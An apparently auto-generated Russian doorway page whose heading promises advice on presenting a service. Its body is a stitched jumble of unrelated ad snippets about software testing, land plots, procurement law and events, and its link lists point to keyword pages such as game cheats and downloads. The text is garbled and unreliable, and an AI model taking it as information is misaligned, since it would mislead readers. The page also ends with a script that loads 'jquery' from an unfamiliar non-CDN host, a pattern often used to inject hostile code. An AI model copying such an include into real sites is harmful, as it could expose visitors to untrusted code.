

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-kak-pravilno-provesti-prezentaciyu-uslugi.html
body_size: 3795
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как правильно провести презентацию услуги - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как правильно провести презентацию услуги</h2>
                            </header>
                            <p>Оказываем услуги по тестированию программного обеспечения. Штат из 400 тестировщиков. Организация мероприятий в Нижнем Новгороде и области. Организация и проведение. 20 правил успешных продавцов. Азбука продаж. В современном мире продается всё: время. Экономим ваши деньги, правильно считая трафик. Если у вас резко возрастает трафик из-за. Новый экопоселок Сибирские просторы  Земельные участки от 260 т.р. с электричеством. 
Почему порой форма важнее содержания. Как правильно доносить информацию и что это дает. Как провести техническое обследование здания и что нужно знать Большинству людей в нашем. Что к чему, с чем едят? Может кто инструкции скинет? Прислали презентацию на электронку. Основные виды услуг связи закупаемых заказчиками в рамках 223-ФЗ, основы нормативно. Серию консультаций по подготовке к единому государственному экзамену 2019 года. Здравствуйте, коллеги! Вот уже 10 лет я помогаю директорам предприятий систематически. Организация и проведение праздников в Новосибирске агенством Event City  Подбор ведущих. Автоматизированная система управления отелем: PMS, CRM, Channel manager, он-лайн бронирование. 
Условия оплаты. Оплата принимается наличным и безналичным платежом в российских рублях. Большинство менеджеров по продажам рано или поздно сталкиваются с проблемой отработки. BuroAkzent – бизнес тренинги и семинары для управленцев и руководителей в Москве! Бизнес игры. Что такое b2b, b2c, b2g, c2c: обзор главных отличий, примеры + инструкция как грамотно организовать. Семейный день в Бамберг. Воскресенье- день семейный! Когда традиции собираться вместе без. 10 декабря 2012 г. Скачать презентацию Профилактика ОРВИ и гриппа (1,63 Мб.) Комментарии. 
Создатели платформы придумали новый способ сделать сайт: его можно собирать из блоков. Заказать хороший сайт в Веб-студии Фрилансер. Доступно. Качественно. С гарантией. Понятие несостоявшейся закупки . Случаи признания торгов несостоявшимися: Представляем Вашему вниманию пансионат в Крыму с пляжем Береговой - уникальное место для. Суть agile-подхода изложена в манифесте , но для заказчика ее можно коротко сформулировать. Княжье Озеро – коттеджный поселок на Новой Риге, который отличается роскошной природой. Наши преимущества Наша компания работает с 2009 года. За это время компания arbus приобрела. Завершена работа над новым руководством Требования и рекомендации к серверному. Что изменится для аптек в 2019 году: 10 нововведений Эксперт журнала Новая аптека подобрал. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-chit-dlya-stritreyserov-v-odnoklassnikah.html">Чит для стритрейсеров в одноклассниках</a></li>
                                <li><a href="gk3-kak-skachat-melodiyu.html">Как скачать мелодию</a></li>
                                <li><a href="gk3-nevesta-slovar.html">Невеста словарь</a></li>
                                <li><a href="gk3-necelovannaya-film.html">Нецелованная фильм</a></li>
                                <li><a href="gk3-fedor-mihaylovich-dostoevskiy-knigi-skachat.html">Федор михайлович достоевский книги скачать</a></li>
                                <li><a href="gk3-knigi-na-angliyskom-yazyke-intermediate.html">Книги на английском языке intermediate</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Перфоманс Лаб - Услуги по тестированию программного.</li>
<li>Организация мероприятий в Нижнем Новгороде.</li>
<li>20 правил успешных продавцов. Азбука продаж.</li>
<li>Инновационная защита сайтов Variti - умная система.</li>
<li>Поселок Сибирские просторы.</li>
<li>Как правильно доносить информацию и что это дает</li>
<li>НПЦ Перспектива.</li>
<li>Упрощённое вручение РПО.</li>
<li>Особенности закупок услуг связи по 223-ФЗ.</li>
<li>Главная Образовательный портал.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-san-andreas-skachat.html">Сан андреас скачать</a></li>
                                            <li><a href="gk3-novenkaya-new-girl-sezon-5.html">Новенькая new girl сезон 5</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-meshochek-kryuchkom-shema.html">Мешочек крючком схема</a></li>
                                            <li><a href="gk3-test-book-6-klass-skachat.html">Test book 6 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-chestnoe-slovo-skachat-multfilm.html">Честное слово скачать мультфильм</a></li>
                                            <li><a href="gk3-pesnya-beskozyrka-belaya-v-polosku-vorotnik-minusovka.html">Песня бескозырка белая в полоску воротник минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-shema-kladki-ugla-iz-44-bloka-poroterm.html">Схема кладки угла из 44 блока поротерм</a></li>
                                            <li><a href="gk3-skachat-mod-ekskavator-dlya-farming-simulator-2013.html">Скачать мод экскаватор для farming simulator 2013</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
